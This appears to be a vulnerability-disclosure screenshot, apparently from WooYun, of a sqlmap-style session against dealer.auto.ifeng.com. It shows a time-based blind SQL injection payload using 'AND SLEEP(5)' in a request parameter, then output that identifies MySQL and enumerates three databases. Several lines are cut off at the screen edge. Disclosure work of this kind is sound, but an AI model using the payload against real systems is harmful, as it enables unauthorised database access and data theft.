 C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: cretirea.brandId=-1&cretirea.corpId=-1&cretirea.serialId=-1&c
a.provinceId=-1&cretirea.cityId=-1&cretirea.companyType=-1&cretirea.coaNam
AND SLEEP(5) AND '%'='&cretirea.did=-1&cretirea.type=0&cretirea.memberLeve
retirea.timeInterval=-1&cretirea.is400=-1&cretirea.page=1&cretirea.telNum=
---
[13:42:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:42:41] [INFO] fetching database names
[13:42:41] [INFO] fetching number of databases
[13:42:41] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[13:42:41] [INFO] retrieved: 3
[13:42:42] [INFO] retrieved: information_schema
[13:43:09] [INFO] retrieved: dealer
[13:43:18] [INFO] retrieved: test
available databases [3]:
[*] dealer
[*] information_schema
[*] test
[13:43:24] [INFO] fetched data logged to text files under 'C:\Users\admin\
p\output\dealer.auto.ifeng.com'
www.wooyun.org